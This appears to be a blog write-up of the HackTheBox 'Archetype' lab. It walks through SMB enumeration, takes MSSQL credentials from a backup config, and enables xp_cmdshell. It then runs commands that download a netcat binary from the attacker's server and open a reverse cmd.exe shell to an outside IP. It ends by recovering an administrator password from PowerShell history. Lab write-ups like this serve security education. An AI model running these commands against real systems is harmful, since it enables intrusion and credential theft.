HackTheBox - Archetype
Description
Hello hackers, I hope you are doing well. We are doing Archetype from HackTheBox. It’s an easy windows machines running SMB and MSSQL server, we find a share named backups that contains credentials for the MSSQL server. We authenticate to that server and enable command execution on it. We use that to upload a static netcat binary and get a reverse shell with that. The user/service we got the shell as has seimpersonateprivilege, and we find some credentials in powershell history file.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 -Pn {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
-Pn: Treat all hosts as online – skip host discovery. Usually for windows targets.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
Nmap scan report for 10.129.95.187 (10.129.95.187)
Host is up (0.26s latency).
Not shown: 996 closed tcp ports (reset)
PORT     STATE SERVICE      VERSION
135/tcp  open  msrpc        Microsoft Windows RPC
139/tcp  open  netbios-ssn  Microsoft Windows netbios-ssn
445/tcp  open  microsoft-ds Windows Server 2019 Standard 17763 microsoft-ds
1433/tcp open  ms-sql-s     Microsoft SQL Server 2017 14.00.1000.00; RTM
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2022-07-27T19:13:39
|_Not valid after:  2052-07-27T19:13:39
|_ssl-date: 2022-07-27T19:18:07+00:00; 0s from scanner time.
| ms-sql-ntlm-info:
|   Target_Name: ARCHETYPE
|   NetBIOS_Domain_Name: ARCHETYPE
|   NetBIOS_Computer_Name: ARCHETYPE
|   DNS_Domain_Name: Archetype
|   DNS_Computer_Name: Archetype
|_  Product_Version: 10.0.17763
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-security-mode:
|   3.1.1:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2022-07-27T19:17:56
|_  start_date: N/A
|_clock-skew: mean: 1h24m00s, deviation: 3h07m51s, median: 0s
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| ms-sql-info:
|   10.129.95.187:1433:
|     Version:
|       name: Microsoft SQL Server 2017 RTM
|       number: 14.00.1000.00
|       Product: Microsoft SQL Server 2017
|       Service pack level: RTM
|       Post-SP patches applied: false
|_    TCP port: 1433
| smb-os-discovery:
|   OS: Windows Server 2019 Standard 17763 (Windows Server 2019 Standard 6.3)
|   Computer name: Archetype
|   NetBIOS computer name: ARCHETYPE\x00
|   Workgroup: WORKGROUP\x00
|_  System time: 2022-07-27T12:17:57-07:00
The target is a windows machine running SMB and MSSQLS (Microsoft SQL Server).
SMB
Let’s start by enumeration the smb server using the following command : sudo smbclient -L 10.129.95.187.

Found 4 shares, but the one that looks interesting is backups, so let’s try to connect to it.sudo smbclient \\\\10.129.95.187\\backups.

Managed to login and find a file named prod.dtsConfig and downloaded it using get prod.dtsConfig.
Let’s see what’s on the file.

Found username and password for the mssql server.
MSSQL
We can try to connect to the MSSQL server by using Impacket’s mssqlclient.py script along with the following flags:
- -windows-auth : this flag is specified to use Windows Authentication.
Connect with the following command : python3 mssqlclient.py ARCHETYPE/sql_svc@{TARGET_IP} -windows-auth

We successfully authenticated to the Microsoft SQL Server!
Foothold

Running help shows us some very basic functionalities, doesn’t help us much.
With the help of the two following articles, let’s see what we can find in this server.
First, let’s check our current role in the server by running this command: SELECT is_srvrolemember('sysadmin');

The 1 means True, so we are sysadmin.
Next thing is try to execute commands on the target, in the Pentestmonkey article, there is a section describing how to get command execution.

First we need to run the command EXEC xp_cmdshell 'net user'; to check if xp_cmdshell is activated.

It’s not activated, so we need to proceed with the following command to activate the xp_cmdshell.
1
2
3
4
5
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE;
sp_configure; - Enabling the sp_configure as stated in the above error message
EXEC sp_configure 'xp_cmdshell', 1;
RECONFIGURE;
The first two command turns on advanced options and is needed to configure xp_cmdshell.

The next two command enables xp_cmdshell.


Now we can run system commands:xp_cmdshell "whoami"
Great! The next things to do is get a reverse shell. To do that, we need to upload a static netcat binary to the target, you can find one here, then send an interactive cmd.exe process to our listening port.
Move the nc64.exe binary to the current working directory and setup a http server with python: sudo python3 -m http.server 80
On another terminal, setup a netcat listener : nc -lvnp 9001.
With the following command, upload the binary to the target. xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; wget http://10.10.14.121/nc64.exe -outfile nc64.exe"

Now execute this following command to get a shell: xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; .\nc64.exe -e cmd.exe 10.10.14.9 443"

Great! We got a reverse shell.
Privilege Escalation
Let’s check our privileges on the machine by running whoami /priv

We see that we have the SeImpersonatePrivilege which is vulnerable to Juicy-Potato.
Before trying to the exploit, let’s check the PowerShell history file, which is the equivalent of .bash_history for Linux systems. The file ConsoleHost_history.txt can be located in the directory C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt

We found a clear text password for Administrator which is MEGACORP_4dm1n!!. We can now use the tool psexec.py again from the Impacket suite to get a shell as the administrator: python3 psexec.py administrator@{TARGET_IP}

Great! We have successfully rooted this machine. Congratulations.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).
References
https://pentestmonkey.net/cheat-sheet/sql-injection/mssql-sql-injection-cheat-sheet
https://book.hacktricks.xyz/network-services-pentesting/pentesting-mssql-microsoft-sql-server